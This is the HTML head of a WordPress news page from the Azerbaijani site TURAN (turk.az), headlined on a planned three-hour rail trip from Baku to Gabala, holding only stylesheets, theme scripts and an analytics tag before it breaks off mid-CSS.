

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/d%C9%99mir-yolu-il%C9%99-bakidan-q%C9%99b%C9%99l%C9%99y%C9%99-3-saata-catmaq-mumkun-olacaq-video/
body_size: 38681
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>&#8220;Dəmir yolu ilə Bakıdan Qəbələyə 3 saata çatmaq mümkün olacaq&#8221; &#8211; VİDEO | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; &#8220;Dəmir yolu ilə Bakıdan Qəbələyə 3 saata çatmaq mümkün olacaq&#8221; &#8211; VİDEO Şərh Qidalandırıcısı" href="https://www.turk.az/d%c9%99mir-yolu-il%c9%99-bakidan-q%c9%99b%c9%99l%c9%99y%c9%99-3-saata-catmaq-mumkun-olacaq-video/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fd%25c9%2599mir-yolu-il%25c9%2599-bakidan-q%25c9%2599b%25c9%2599l%25c9%2599y%25c9%2599-3-saata-catmaq-mumkun-olacaq-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fd%25c9%2599mir-yolu-il%25c9%2599-bakidan-q%25c9%2599b%25c9%2599l%25c9%2599y%25c9%2599-3-saata-catmaq-mumkun-olacaq-video%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/10022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/d%c9%99mir-yolu-il%c9%99-bakidan-q%c9%99b%c9%99l%c9%99y%c9%99-3-saata-catmaq-mumkun-olacaq-video/" />
<link rel='shortlink' href='https://www.turk.az/?p=10022' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="2c65c06d36";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 